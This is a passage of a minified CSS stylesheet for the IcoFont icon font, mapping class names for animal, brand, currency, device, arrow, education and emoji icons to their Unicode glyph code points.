}.icofont-lion-head-1:before{content:"\e868"}.icofont-lion-head-2:before{content:"\e869"}.icofont-lion-head:before{content:"\e86a"}.icofont-lion:before{content:"\e86b"}.icofont-monkey-2:before{content:"\e86c"}.icofont-monkey-3:before{content:"\e86d"}.icofont-monkey-face:before{content:"\e86e"}.icofont-monkey:before{content:"\e86f"}.icofont-octopus-alt:before{content:"\e870"}.icofont-octopus:before{content:"\e871"}.icofont-owl:before{content:"\e872"}.icofont-panda-face:before{content:"\e873"}.icofont-panda:before{content:"\e874"}.icofont-panther:before{content:"\e875"}.icofont-parrot-lip:before{content:"\e876"}.icofont-parrot:before{content:"\e877"}.icofont-paw:before{content:"\e878"}.icofont-pelican:before{content:"\e879"}.icofont-penguin:before{content:"\e87a"}.icofont-pig-face:before{content:"\e87b"}.icofont-pig:before{content:"\e87c"}.icofont-pigeon-1:before{content:"\e87d"}.icofont-pigeon-2:before{content:"\e87e"}.icofont-pigeon:before{content:"\e87f"}.icofont-rabbit:before{content:"\e880"}.icofont-rat:before{content:"\e881"}.icofont-rhino-head:before{content:"\e882"}.icofont-rhino:before{content:"\e883"}.icofont-rooster:before{content:"\e884"}.icofont-seahorse:before{content:"\e885"}.icofont-seal:before{content:"\e886"}.icofont-shrimp-alt:before{content:"\e887"}.icofont-shrimp:before{content:"\e888"}.icofont-snail-1:before{content:"\e889"}.icofont-snail-2:before{content:"\e88a"}.icofont-snail-3:before{content:"\e88b"}.icofont-snail:before{content:"\e88c"}.icofont-snake:before{content:"\e88d"}.icofont-squid:before{content:"\e88e"}.icofont-squirrel:before{content:"\e88f"}.icofont-tiger-face:before{content:"\e890"}.icofont-tiger:before{content:"\e891"}.icofont-turtle:before{content:"\e892"}.icofont-whale:before{content:"\e893"}.icofont-woodpecker:before{content:"\e894"}.icofont-zebra:before{content:"\e895"}.icofont-brand-acer:before{content:"\e896"}.icofont-brand-adidas:before{content:"\e897"}.icofont-brand-adobe:before{content:"\e898"}.icofont-brand-air-new-zealand:before{content:"\e899"}.icofont-brand-airbnb:before{content:"\e89a"}.icofont-brand-aircell:before{content:"\e89b"}.icofont-brand-airtel:before{content:"\e89c"}.icofont-brand-alcatel:before{content:"\e89d"}.icofont-brand-alibaba:before{content:"\e89e"}.icofont-brand-aliexpress:before{content:"\e89f"}.icofont-brand-alipay:before{content:"\e8a0"}.icofont-brand-amazon:before{content:"\e8a1"}.icofont-brand-amd:before{content:"\e8a2"}.icofont-brand-american-airlines:before{content:"\e8a3"}.icofont-brand-android-robot:before{content:"\e8a4"}.icofont-brand-android:before{content:"\e8a5"}.icofont-brand-aol:before{content:"\e8a6"}.icofont-brand-apple:before{content:"\e8a7"}.icofont-brand-appstore:before{content:"\e8a8"}.icofont-brand-asus:before{content:"\e8a9"}.icofont-brand-ati:before{content:"\e8aa"}.icofont-brand-att:before{content:"\e8ab"}.icofont-brand-audi:before{content:"\e8ac"}.icofont-brand-axiata:before{content:"\e8ad"}.icofont-brand-bada:before{content:"\e8ae"}.icofont-brand-bbc:before{content:"\e8af"}.icofont-brand-bing:before{content:"\e8b0"}.icofont-brand-blackberry:before{content:"\e8b1"}.icofont-brand-bmw:before{content:"\e8b2"}.icofont-brand-box:before{content:"\e8b3"}.icofont-brand-burger-king:before{content:"\e8b4"}.icofont-brand-business-insider:before{content:"\e8b5"}.icofont-brand-buzzfeed:before{content:"\e8b6"}.icofont-brand-cannon:before{content:"\e8b7"}.icofont-brand-casio:before{content:"\e8b8"}.icofont-brand-china-mobile:before{content:"\e8b9"}.icofont-brand-china-telecom:before{content:"\e8ba"}.icofont-brand-china-unicom:before{content:"\e8bb"}.icofont-brand-cisco:before{content:"\e8bc"}.icofont-brand-citibank:before{content:"\e8bd"}.icofont-brand-cnet:before{content:"\e8be"}.icofont-brand-cnn:before{content:"\e8bf"}.icofont-brand-cocal-cola:before{content:"\e8c0"}.icofont-brand-compaq:before{content:"\e8c1"}.icofont-brand-debian:before{content:"\e8c2"}.icofont-brand-delicious:before{content:"\e8c3"}.icofont-brand-dell:before{content:"\e8c4"}.icofont-brand-designbump:before{content:"\e8c5"}.icofont-brand-designfloat:before{content:"\e8c6"}.icofont-brand-disney:before{content:"\e8c7"}.icofont-brand-dodge:before{content:"\e8c8"}.icofont-brand-dove:before{content:"\e8c9"}.icofont-brand-drupal:before{content:"\e8ca"}.icofont-brand-ebay:before{content:"\e8cb"}.icofont-brand-eleven:before{content:"\e8cc"}.icofont-brand-emirates:before{content:"\e8cd"}.icofont-brand-espn:before{content:"\e8ce"}.icofont-brand-etihad-airways:before{content:"\e8cf"}.icofont-brand-etisalat:before{content:"\e8d0"}.icofont-brand-etsy:before{content:"\e8d1"}.icofont-brand-fastrack:before{content:"\e8d2"}.icofont-brand-fedex:before{content:"\e8d3"}.icofont-brand-ferrari:before{content:"\e8d4"}.icofont-brand-fitbit:before{content:"\e8d5"}.icofont-brand-flikr:before{content:"\e8d6"}.icofont-brand-forbes:before{content:"\e8d7"}.icofont-brand-foursquare:before{content:"\e8d8"}.icofont-brand-foxconn:before{content:"\e8d9"}.icofont-brand-fujitsu:before{content:"\e8da"}.icofont-brand-general-electric:before{content:"\e8db"}.icofont-brand-gillette:before{content:"\e8dc"}.icofont-brand-gizmodo:before{content:"\e8dd"}.icofont-brand-gnome:before{content:"\e8de"}.icofont-brand-google:before{content:"\e8df"}.icofont-brand-gopro:before{content:"\e8e0"}.icofont-brand-gucci:before{content:"\e8e1"}.icofont-brand-hallmark:before{content:"\e8e2"}.icofont-brand-hi5:before{content:"\e8e3"}.icofont-brand-honda:before{content:"\e8e4"}.icofont-brand-hp:before{content:"\e8e5"}.icofont-brand-hsbc:before{content:"\e8e6"}.icofont-brand-htc:before{content:"\e8e7"}.icofont-brand-huawei:before{content:"\e8e8"}.icofont-brand-hulu:before{content:"\e8e9"}.icofont-brand-hyundai:before{content:"\e8ea"}.icofont-brand-ibm:before{content:"\e8eb"}.icofont-brand-icofont:before{content:"\e8ec"}.icofont-brand-icq:before{content:"\e8ed"}.icofont-brand-ikea:before{content:"\e8ee"}.icofont-brand-imdb:before{content:"\e8ef"}.icofont-brand-indiegogo:before{content:"\e8f0"}.icofont-brand-intel:before{content:"\e8f1"}.icofont-brand-ipair:before{content:"\e8f2"}.icofont-brand-jaguar:before{content:"\e8f3"}.icofont-brand-java:before{content:"\e8f4"}.icofont-brand-joomla:before{content:"\e8f5"}.icofont-brand-kickstarter:before{content:"\e8f6"}.icofont-brand-kik:before{content:"\e8f7"}.icofont-brand-lastfm:before{content:"\e8f8"}.icofont-brand-lego:before{content:"\e8f9"}.icofont-brand-lenovo:before{content:"\e8fa"}.icofont-brand-levis:before{content:"\e8fb"}.icofont-brand-lexus:before{content:"\e8fc"}.icofont-brand-lg:before{content:"\e8fd"}.icofont-brand-life-hacker:before{content:"\e8fe"}.icofont-brand-linux-mint:before{content:"\e8ff"}.icofont-brand-linux:before{content:"\e900"}.icofont-brand-lionix:before{content:"\e901"}.icofont-brand-loreal:before{content:"\e902"}.icofont-brand-louis-vuitton:before{content:"\e903"}.icofont-brand-mac-os:before{content:"\e904"}.icofont-brand-marvel-app:before{content:"\e905"}.icofont-brand-mashable:before{content:"\e906"}.icofont-brand-mazda:before{content:"\e907"}.icofont-brand-mcdonals:before{content:"\e908"}.icofont-brand-mercedes:before{content:"\e909"}.icofont-brand-micromax:before{content:"\e90a"}.icofont-brand-microsoft:before{content:"\e90b"}.icofont-brand-mobileme:before{content:"\e90c"}.icofont-brand-mobily:before{content:"\e90d"}.icofont-brand-motorola:before{content:"\e90e"}.icofont-brand-msi:before{content:"\e90f"}.icofont-brand-mts:before{content:"\e910"}.icofont-brand-myspace:before{content:"\e911"}.icofont-brand-mytv:before{content:"\e912"}.icofont-brand-nasa:before{content:"\e913"}.icofont-brand-natgeo:before{content:"\e914"}.icofont-brand-nbc:before{content:"\e915"}.icofont-brand-nescafe:before{content:"\e916"}.icofont-brand-nestle:before{content:"\e917"}.icofont-brand-netflix:before{content:"\e918"}.icofont-brand-nexus:before{content:"\e919"}.icofont-brand-nike:before{content:"\e91a"}.icofont-brand-nokia:before{content:"\e91b"}.icofont-brand-nvidia:before{content:"\e91c"}.icofont-brand-omega:before{content:"\e91d"}.icofont-brand-opensuse:before{content:"\e91e"}.icofont-brand-oracle:before{content:"\e91f"}.icofont-brand-panasonic:before{content:"\e920"}.icofont-brand-paypal:before{content:"\e921"}.icofont-brand-pepsi:before{content:"\e922"}.icofont-brand-philips:before{content:"\e923"}.icofont-brand-pizza-hut:before{content:"\e924"}.icofont-brand-playstation:before{content:"\e925"}.icofont-brand-puma:before{content:"\e926"}.icofont-brand-qatar-air:before{content:"\e927"}.icofont-brand-qvc:before{content:"\e928"}.icofont-brand-readernaut:before{content:"\e929"}.icofont-brand-redbull:before{content:"\e92a"}.icofont-brand-reebok:before{content:"\e92b"}.icofont-brand-reuters:before{content:"\e92c"}.icofont-brand-samsung:before{content:"\e92d"}.icofont-brand-sap:before{content:"\e92e"}.icofont-brand-saudia-airlines:before{content:"\e92f"}.icofont-brand-scribd:before{content:"\e930"}.icofont-brand-shell:before{content:"\e931"}.icofont-brand-siemens:before{content:"\e932"}.icofont-brand-sk-telecom:before{content:"\e933"}.icofont-brand-slideshare:before{content:"\e934"}.icofont-brand-smashing-magazine:before{content:"\e935"}.icofont-brand-snapchat:before{content:"\e936"}.icofont-brand-sony-ericsson:before{content:"\e937"}.icofont-brand-sony:before{content:"\e938"}.icofont-brand-soundcloud:before{content:"\e939"}.icofont-brand-sprint:before{content:"\e93a"}.icofont-brand-squidoo:before{content:"\e93b"}.icofont-brand-starbucks:before{content:"\e93c"}.icofont-brand-stc:before{content:"\e93d"}.icofont-brand-steam:before{content:"\e93e"}.icofont-brand-suzuki:before{content:"\e93f"}.icofont-brand-symbian:before{content:"\e940"}.icofont-brand-t-mobile:before{content:"\e941"}.icofont-brand-tango:before{content:"\e942"}.icofont-brand-target:before{content:"\e943"}.icofont-brand-tata-indicom:before{content:"\e944"}.icofont-brand-techcrunch:before{content:"\e945"}.icofont-brand-telenor:before{content:"\e946"}.icofont-brand-teliasonera:before{content:"\e947"}.icofont-brand-tesla:before{content:"\e948"}.icofont-brand-the-verge:before{content:"\e949"}.icofont-brand-thenextweb:before{content:"\e94a"}.icofont-brand-toshiba:before{content:"\e94b"}.icofont-brand-toyota:before{content:"\e94c"}.icofont-brand-tribenet:before{content:"\e94d"}.icofont-brand-ubuntu:before{content:"\e94e"}.icofont-brand-unilever:before{content:"\e94f"}.icofont-brand-vaio:before{content:"\e950"}.icofont-brand-verizon:before{content:"\e951"}.icofont-brand-viber:before{content:"\e952"}.icofont-brand-vodafone:before{content:"\e953"}.icofont-brand-volkswagen:before{content:"\e954"}.icofont-brand-walmart:before{content:"\e955"}.icofont-brand-warnerbros:before{content:"\e956"}.icofont-brand-whatsapp:before{content:"\e957"}.icofont-brand-wikipedia:before{content:"\e958"}.icofont-brand-windows:before{content:"\e959"}.icofont-brand-wire:before{content:"\e95a"}.icofont-brand-wordpress:before{content:"\e95b"}.icofont-brand-xiaomi:before{content:"\e95c"}.icofont-brand-yahoobuzz:before{content:"\e95d"}.icofont-brand-yamaha:before{content:"\e95e"}.icofont-brand-youtube:before{content:"\e95f"}.icofont-brand-zain:before{content:"\e960"}.icofont-bank-alt:before{content:"\e961"}.icofont-bank:before{content:"\e962"}.icofont-barcode:before{content:"\e963"}.icofont-bill-alt:before{content:"\e964"}.icofont-billboard:before{content:"\e965"}.icofont-briefcase-1:before{content:"\e966"}.icofont-briefcase-2:before{content:"\e967"}.icofont-businessman:before{content:"\e968"}.icofont-businesswoman:before{content:"\e969"}.icofont-chair:before{content:"\e96a"}.icofont-coins:before{content:"\e96b"}.icofont-company:before{content:"\e96c"}.icofont-contact-add:before{content:"\e96d"}.icofont-files-stack:before{content:"\e96e"}.icofont-handshake-deal:before{content:"\e96f"}.icofont-id-card:before{content:"\e970"}.icofont-meeting-add:before{content:"\e971"}.icofont-money-bag:before{content:"\e972"}.icofont-pie-chart:before{content:"\e973"}.icofont-presentation-alt:before{content:"\e974"}.icofont-presentation:before{content:"\e975"}.icofont-stamp:before{content:"\e976"}.icofont-stock-mobile:before{content:"\e977"}.icofont-chart-arrows-axis:before{content:"\e978"}.icofont-chart-bar-graph:before{content:"\e979"}.icofont-chart-flow-1:before{content:"\e97a"}.icofont-chart-flow-2:before{content:"\e97b"}.icofont-chart-flow:before{content:"\e97c"}.icofont-chart-growth:before{content:"\e97d"}.icofont-chart-histogram-alt:before{content:"\e97e"}.icofont-chart-histogram:before{content:"\e97f"}.icofont-chart-line-alt:before{content:"\e980"}.icofont-chart-line:before{content:"\e981"}.icofont-chart-pie-alt:before{content:"\e982"}.icofont-chart-pie:before{content:"\e983"}.icofont-chart-radar-graph:before{content:"\e984"}.icofont-architecture-alt:before{content:"\e985"}.icofont-architecture:before{content:"\e986"}.icofont-barricade:before{content:"\e987"}.icofont-bolt:before{content:"\e988"}.icofont-bricks:before{content:"\e989"}.icofont-building-alt:before{content:"\e98a"}.icofont-bull-dozer:before{content:"\e98b"}.icofont-calculations:before{content:"\e98c"}.icofont-cement-mix:before{content:"\e98d"}.icofont-cement-mixer:before{content:"\e98e"}.icofont-concrete-mixer:before{content:"\e98f"}.icofont-danger-zone:before{content:"\e990"}.icofont-drill:before{content:"\e991"}.icofont-eco-energy:before{content:"\e992"}.icofont-eco-environmen:before{content:"\e993"}.icofont-energy-air:before{content:"\e994"}.icofont-energy-oil:before{content:"\e995"}.icofont-energy-savings:before{content:"\e996"}.icofont-energy-solar:before{content:"\e997"}.icofont-energy-water:before{content:"\e998"}.icofont-engineer:before{content:"\e999"}.icofont-fire-extinguisher-alt:before{content:"\e99a"}.icofont-fire-extinguisher:before{content:"\e99b"}.icofont-fix-tools:before{content:"\e99c"}.icofont-fork-lift:before{content:"\e99d"}.icofont-glue-oil:before{content:"\e99e"}.icofont-hammer-alt:before{content:"\e99f"}.icofont-hammer:before{content:"\e9a0"}.icofont-help-robot:before{content:"\e9a1"}.icofont-industries-1:before{content:"\e9a2"}.icofont-industries-2:before{content:"\e9a3"}.icofont-industries-3:before{content:"\e9a4"}.icofont-industries-4:before{content:"\e9a5"}.icofont-industries-5:before{content:"\e9a6"}.icofont-industries:before{content:"\e9a7"}.icofont-labour:before{content:"\e9a8"}.icofont-mining:before{content:"\e9a9"}.icofont-paint-brush:before{content:"\e9aa"}.icofont-pollution:before{content:"\e9ab"}.icofont-power-zone:before{content:"\e9ac"}.icofont-radio-active:before{content:"\e9ad"}.icofont-recycle-alt:before{content:"\e9ae"}.icofont-recycling-man:before{content:"\e9af"}.icofont-safety-hat-light:before{content:"\e9b0"}.icofont-safety-hat:before{content:"\e9b1"}.icofont-saw:before{content:"\e9b2"}.icofont-screw-driver:before{content:"\e9b3"}.icofont-tools-1:before{content:"\e9b4"}.icofont-tools-bag:before{content:"\e9b5"}.icofont-tow-truck:before{content:"\e9b6"}.icofont-trolley:before{content:"\e9b7"}.icofont-trowel:before{content:"\e9b8"}.icofont-under-construction-alt:before{content:"\e9b9"}.icofont-under-construction:before{content:"\e9ba"}.icofont-vehicle-cement:before{content:"\e9bb"}.icofont-vehicle-crane:before{content:"\e9bc"}.icofont-vehicle-delivery-van:before{content:"\e9bd"}.icofont-vehicle-dozer:before{content:"\e9be"}.icofont-vehicle-excavator:before{content:"\e9bf"}.icofont-vehicle-trucktor:before{content:"\e9c0"}.icofont-vehicle-wrecking:before{content:"\e9c1"}.icofont-worker:before{content:"\e9c2"}.icofont-workers-group:before{content:"\e9c3"}.icofont-wrench:before{content:"\e9c4"}.icofont-afghani-false:before{content:"\e9c5"}.icofont-afghani-minus:before{content:"\e9c6"}.icofont-afghani-plus:before{content:"\e9c7"}.icofont-afghani-true:before{content:"\e9c8"}.icofont-afghani:before{content:"\e9c9"}.icofont-baht-false:before{content:"\e9ca"}.icofont-baht-minus:before{content:"\e9cb"}.icofont-baht-plus:before{content:"\e9cc"}.icofont-baht-true:before{content:"\e9cd"}.icofont-baht:before{content:"\e9ce"}.icofont-bitcoin-false:before{content:"\e9cf"}.icofont-bitcoin-minus:before{content:"\e9d0"}.icofont-bitcoin-plus:before{content:"\e9d1"}.icofont-bitcoin-true:before{content:"\e9d2"}.icofont-bitcoin:before{content:"\e9d3"}.icofont-dollar-flase:before{content:"\e9d4"}.icofont-dollar-minus:before{content:"\e9d5"}.icofont-dollar-plus:before{content:"\e9d6"}.icofont-dollar-true:before{content:"\e9d7"}.icofont-dollar:before{content:"\e9d8"}.icofont-dong-false:before{content:"\e9d9"}.icofont-dong-minus:before{content:"\e9da"}.icofont-dong-plus:before{content:"\e9db"}.icofont-dong-true:before{content:"\e9dc"}.icofont-dong:before{content:"\e9dd"}.icofont-euro-false:before{content:"\e9de"}.icofont-euro-minus:before{content:"\e9df"}.icofont-euro-plus:before{content:"\e9e0"}.icofont-euro-true:before{content:"\e9e1"}.icofont-euro:before{content:"\e9e2"}.icofont-frank-false:before{content:"\e9e3"}.icofont-frank-minus:before{content:"\e9e4"}.icofont-frank-plus:before{content:"\e9e5"}.icofont-frank-true:before{content:"\e9e6"}.icofont-frank:before{content:"\e9e7"}.icofont-hryvnia-false:before{content:"\e9e8"}.icofont-hryvnia-minus:before{content:"\e9e9"}.icofont-hryvnia-plus:before{content:"\e9ea"}.icofont-hryvnia-true:before{content:"\e9eb"}.icofont-hryvnia:before{content:"\e9ec"}.icofont-lira-false:before{content:"\e9ed"}.icofont-lira-minus:before{content:"\e9ee"}.icofont-lira-plus:before{content:"\e9ef"}.icofont-lira-true:before{content:"\e9f0"}.icofont-lira:before{content:"\e9f1"}.icofont-peseta-false:before{content:"\e9f2"}.icofont-peseta-minus:before{content:"\e9f3"}.icofont-peseta-plus:before{content:"\e9f4"}.icofont-peseta-true:before{content:"\e9f5"}.icofont-peseta:before{content:"\e9f6"}.icofont-peso-false:before{content:"\e9f7"}.icofont-peso-minus:before{content:"\e9f8"}.icofont-peso-plus:before{content:"\e9f9"}.icofont-peso-true:before{content:"\e9fa"}.icofont-peso:before{content:"\e9fb"}.icofont-pound-false:before{content:"\e9fc"}.icofont-pound-minus:before{content:"\e9fd"}.icofont-pound-plus:before{content:"\e9fe"}.icofont-pound-true:before{content:"\e9ff"}.icofont-pound:before{content:"\ea00"}.icofont-renminbi-false:before{content:"\ea01"}.icofont-renminbi-minus:before{content:"\ea02"}.icofont-renminbi-plus:before{content:"\ea03"}.icofont-renminbi-true:before{content:"\ea04"}.icofont-renminbi:before{content:"\ea05"}.icofont-riyal-false:before{content:"\ea06"}.icofont-riyal-minus:before{content:"\ea07"}.icofont-riyal-plus:before{content:"\ea08"}.icofont-riyal-true:before{content:"\ea09"}.icofont-riyal:before{content:"\ea0a"}.icofont-rouble-false:before{content:"\ea0b"}.icofont-rouble-minus:before{content:"\ea0c"}.icofont-rouble-plus:before{content:"\ea0d"}.icofont-rouble-true:before{content:"\ea0e"}.icofont-rouble:before{content:"\ea0f"}.icofont-rupee-false:before{content:"\ea10"}.icofont-rupee-minus:before{content:"\ea11"}.icofont-rupee-plus:before{content:"\ea12"}.icofont-rupee-true:before{content:"\ea13"}.icofont-rupee:before{content:"\ea14"}.icofont-taka-false:before{content:"\ea15"}.icofont-taka-minus:before{content:"\ea16"}.icofont-taka-plus:before{content:"\ea17"}.icofont-taka-true:before{content:"\ea18"}.icofont-taka:before{content:"\ea19"}.icofont-turkish-lira-false:before{content:"\ea1a"}.icofont-turkish-lira-minus:before{content:"\ea1b"}.icofont-turkish-lira-plus:before{content:"\ea1c"}.icofont-turkish-lira-true:before{content:"\ea1d"}.icofont-turkish-lira:before{content:"\ea1e"}.icofont-won-false:before{content:"\ea1f"}.icofont-won-minus:before{content:"\ea20"}.icofont-won-plus:before{content:"\ea21"}.icofont-won-true:before{content:"\ea22"}.icofont-won:before{content:"\ea23"}.icofont-yen-false:before{content:"\ea24"}.icofont-yen-minus:before{content:"\ea25"}.icofont-yen-plus:before{content:"\ea26"}.icofont-yen-true:before{content:"\ea27"}.icofont-yen:before{content:"\ea28"}.icofont-android-nexus:before{content:"\ea29"}.icofont-android-tablet:before{content:"\ea2a"}.icofont-apple-watch:before{content:"\ea2b"}.icofont-drawing-tablet:before{content:"\ea2c"}.icofont-earphone:before{content:"\ea2d"}.icofont-flash-drive:before{content:"\ea2e"}.icofont-game-console:before{content:"\ea2f"}.icofont-game-controller:before{content:"\ea30"}.icofont-game-pad:before{content:"\ea31"}.icofont-game:before{content:"\ea32"}.icofont-headphone-alt-1:before{content:"\ea33"}.icofont-headphone-alt-2:before{content:"\ea34"}.icofont-headphone-alt-3:before{content:"\ea35"}.icofont-headphone-alt:before{content:"\ea36"}.icofont-headphone:before{content:"\ea37"}.icofont-htc-one:before{content:"\ea38"}.icofont-imac:before{content:"\ea39"}.icofont-ipad:before{content:"\ea3a"}.icofont-iphone:before{content:"\ea3b"}.icofont-ipod-nano:before{content:"\ea3c"}.icofont-ipod-touch:before{content:"\ea3d"}.icofont-keyboard-alt:before{content:"\ea3e"}.icofont-keyboard-wireless:before{content:"\ea3f"}.icofont-keyboard:before{content:"\ea40"}.icofont-laptop-alt:before{content:"\ea41"}.icofont-laptop:before{content:"\ea42"}.icofont-macbook:before{content:"\ea43"}.icofont-magic-mouse:before{content:"\ea44"}.icofont-micro-chip:before{content:"\ea45"}.icofont-microphone-alt:before{content:"\ea46"}.icofont-microphone:before{content:"\ea47"}.icofont-monitor:before{content:"\ea48"}.icofont-mouse:before{content:"\ea49"}.icofont-mp3-player:before{content:"\ea4a"}.icofont-nintendo:before{content:"\ea4b"}.icofont-playstation-alt:before{content:"\ea4c"}.icofont-psvita:before{content:"\ea4d"}.icofont-radio-mic:before{content:"\ea4e"}.icofont-radio:before{content:"\ea4f"}.icofont-refrigerator:before{content:"\ea50"}.icofont-samsung-galaxy:before{content:"\ea51"}.icofont-surface-tablet:before{content:"\ea52"}.icofont-ui-head-phone:before{content:"\ea53"}.icofont-ui-keyboard:before{content:"\ea54"}.icofont-washing-machine:before{content:"\ea55"}.icofont-wifi-router:before{content:"\ea56"}.icofont-wii-u:before{content:"\ea57"}.icofont-windows-lumia:before{content:"\ea58"}.icofont-wireless-mouse:before{content:"\ea59"}.icofont-xbox-360:before{content:"\ea5a"}.icofont-arrow-down:before{content:"\ea5b"}.icofont-arrow-left:before{content:"\ea5c"}.icofont-arrow-right:before{content:"\ea5d"}.icofont-arrow-up:before{content:"\ea5e"}.icofont-block-down:before{content:"\ea5f"}.icofont-block-left:before{content:"\ea60"}.icofont-block-right:before{content:"\ea61"}.icofont-block-up:before{content:"\ea62"}.icofont-bubble-down:before{content:"\ea63"}.icofont-bubble-left:before{content:"\ea64"}.icofont-bubble-right:before{content:"\ea65"}.icofont-bubble-up:before{content:"\ea66"}.icofont-caret-down:before{content:"\ea67"}.icofont-caret-left:before{content:"\ea68"}.icofont-caret-right:before{content:"\ea69"}.icofont-caret-up:before{content:"\ea6a"}.icofont-circled-down:before{content:"\ea6b"}.icofont-circled-left:before{content:"\ea6c"}.icofont-circled-right:before{content:"\ea6d"}.icofont-circled-up:before{content:"\ea6e"}.icofont-collapse:before{content:"\ea6f"}.icofont-cursor-drag:before{content:"\ea70"}.icofont-curved-double-left:before{content:"\ea71"}.icofont-curved-double-right:before{content:"\ea72"}.icofont-curved-down:before{content:"\ea73"}.icofont-curved-left:before{content:"\ea74"}.icofont-curved-right:before{content:"\ea75"}.icofont-curved-up:before{content:"\ea76"}.icofont-dotted-down:before{content:"\ea77"}.icofont-dotted-left:before{content:"\ea78"}.icofont-dotted-right:before{content:"\ea79"}.icofont-dotted-up:before{content:"\ea7a"}.icofont-double-left:before{content:"\ea7b"}.icofont-double-right:before{content:"\ea7c"}.icofont-expand-alt:before{content:"\ea7d"}.icofont-hand-down:before{content:"\ea7e"}.icofont-hand-drag:before{content:"\ea7f"}.icofont-hand-drag1:before{content:"\ea80"}.icofont-hand-drag2:before{content:"\ea81"}.icofont-hand-drawn-alt-down:before{content:"\ea82"}.icofont-hand-drawn-alt-left:before{content:"\ea83"}.icofont-hand-drawn-alt-right:before{content:"\ea84"}.icofont-hand-drawn-alt-up:before{content:"\ea85"}.icofont-hand-drawn-down:before{content:"\ea86"}.icofont-hand-drawn-left:before{content:"\ea87"}.icofont-hand-drawn-right:before{content:"\ea88"}.icofont-hand-drawn-up:before{content:"\ea89"}.icofont-hand-grippers:before{content:"\ea8a"}.icofont-hand-left:before{content:"\ea8b"}.icofont-hand-right:before{content:"\ea8c"}.icofont-hand-up:before{content:"\ea8d"}.icofont-line-block-down:before{content:"\ea8e"}.icofont-line-block-left:before{content:"\ea8f"}.icofont-line-block-right:before{content:"\ea90"}.icofont-line-block-up:before{content:"\ea91"}.icofont-long-arrow-down:before{content:"\ea92"}.icofont-long-arrow-left:before{content:"\ea93"}.icofont-long-arrow-right:before{content:"\ea94"}.icofont-long-arrow-up:before{content:"\ea95"}.icofont-rounded-collapse:before{content:"\ea96"}.icofont-rounded-double-left:before{content:"\ea97"}.icofont-rounded-double-right:before{content:"\ea98"}.icofont-rounded-down:before{content:"\ea99"}.icofont-rounded-expand:before{content:"\ea9a"}.icofont-rounded-left-down:before{content:"\ea9b"}.icofont-rounded-left-up:before{content:"\ea9c"}.icofont-rounded-left:before{content:"\ea9d"}.icofont-rounded-right-down:before{content:"\ea9e"}.icofont-rounded-right-up:before{content:"\ea9f"}.icofont-rounded-right:before{content:"\eaa0"}.icofont-rounded-up:before{content:"\eaa1"}.icofont-scroll-bubble-down:before{content:"\eaa2"}.icofont-scroll-bubble-left:before{content:"\eaa3"}.icofont-scroll-bubble-right:before{content:"\eaa4"}.icofont-scroll-bubble-up:before{content:"\eaa5"}.icofont-scroll-double-down:before{content:"\eaa6"}.icofont-scroll-double-left:before{content:"\eaa7"}.icofont-scroll-double-right:before{content:"\eaa8"}.icofont-scroll-double-up:before{content:"\eaa9"}.icofont-scroll-down:before{content:"\eaaa"}.icofont-scroll-left:before{content:"\eaab"}.icofont-scroll-long-down:before{content:"\eaac"}.icofont-scroll-long-left:before{content:"\eaad"}.icofont-scroll-long-right:before{content:"\eaae"}.icofont-scroll-long-up:before{content:"\eaaf"}.icofont-scroll-right:before{content:"\eab0"}.icofont-scroll-up:before{content:"\eab1"}.icofont-simple-down:before{content:"\eab2"}.icofont-simple-left-down:before{content:"\eab3"}.icofont-simple-left-up:before{content:"\eab4"}.icofont-simple-left:before{content:"\eab5"}.icofont-simple-right-down:before{content:"\eab6"}.icofont-simple-right-up:before{content:"\eab7"}.icofont-simple-right:before{content:"\eab8"}.icofont-simple-up:before{content:"\eab9"}.icofont-square-down:before{content:"\eaba"}.icofont-square-left:before{content:"\eabb"}.icofont-square-right:before{content:"\eabc"}.icofont-square-up:before{content:"\eabd"}.icofont-stylish-down:before{content:"\eabe"}.icofont-stylish-left:before{content:"\eabf"}.icofont-stylish-right:before{content:"\eac0"}.icofont-stylish-up:before{content:"\eac1"}.icofont-swoosh-down:before{content:"\eac2"}.icofont-swoosh-left:before{content:"\eac3"}.icofont-swoosh-right:before{content:"\eac4"}.icofont-swoosh-up:before{content:"\eac5"}.icofont-thin-double-left:before{content:"\eac6"}.icofont-thin-double-right:before{content:"\eac7"}.icofont-thin-down:before{content:"\eac8"}.icofont-thin-left:before{content:"\eac9"}.icofont-thin-right:before{content:"\eaca"}.icofont-thin-up:before{content:"\eacb"}.icofont-abc:before{content:"\eacc"}.icofont-atom:before{content:"\eacd"}.icofont-award:before{content:"\eace"}.icofont-bell-alt:before{content:"\eacf"}.icofont-black-board:before{content:"\ead0"}.icofont-book-alt:before{content:"\ead1"}.icofont-book:before{content:"\ead2"}.icofont-brainstorming:before{content:"\ead3"}.icofont-certificate-alt-1:before{content:"\ead4"}.icofont-certificate-alt-2:before{content:"\ead5"}.icofont-certificate:before{content:"\ead6"}.icofont-education:before{content:"\ead7"}.icofont-electron:before{content:"\ead8"}.icofont-fountain-pen:before{content:"\ead9"}.icofont-globe-alt:before{content:"\eada"}.icofont-graduate-alt:before{content:"\eadb"}.icofont-graduate:before{content:"\eadc"}.icofont-group-students:before{content:"\eadd"}.icofont-hat-alt:before{content:"\eade"}.icofont-hat:before{content:"\eadf"}.icofont-instrument:before{content:"\eae0"}.icofont-lamp-light:before{content:"\eae1"}.icofont-medal:before{content:"\eae2"}.icofont-microscope-alt:before{content:"\eae3"}.icofont-microscope:before{content:"\eae4"}.icofont-paper:before{content:"\eae5"}.icofont-pen-alt-4:before{content:"\eae6"}.icofont-pen-nib:before{content:"\eae7"}.icofont-pencil-alt-5:before{content:"\eae8"}.icofont-quill-pen:before{content:"\eae9"}.icofont-read-book-alt:before{content:"\eaea"}.icofont-read-book:before{content:"\eaeb"}.icofont-school-bag:before{content:"\eaec"}.icofont-school-bus:before{content:"\eaed"}.icofont-student-alt:before{content:"\eaee"}.icofont-student:before{content:"\eaef"}.icofont-teacher:before{content:"\eaf0"}.icofont-test-bulb:before{content:"\eaf1"}.icofont-test-tube-alt:before{content:"\eaf2"}.icofont-university:before{content:"\eaf3"}.icofont-angry:before{content:"\eaf4"}.icofont-astonished:before{content:"\eaf5"}.icofont-confounded:before{content:"\eaf6"}.icofont-confused:before{content:"\eaf7"}.icofont-crying:before{content:"\eaf8"}.icofont-dizzy:before{content:"\eaf9"}.icofont-expressionless:before{content:"\eafa"}.icofont-heart-eyes:before{content:"\eafb"}.icofont-laughing:before{content:"\eafc"}.icofont-nerd-smile:before{content:"\eafd"}.icofont-open-mouth:before{content:"\eafe"}.icofont-rage:before{content:"\eaff"}.icofont-rolling-eyes:before{content:"\eb00"}.icofont-sad:before{content:"\eb01"}.icofont-simple-smile:before{content:"\eb0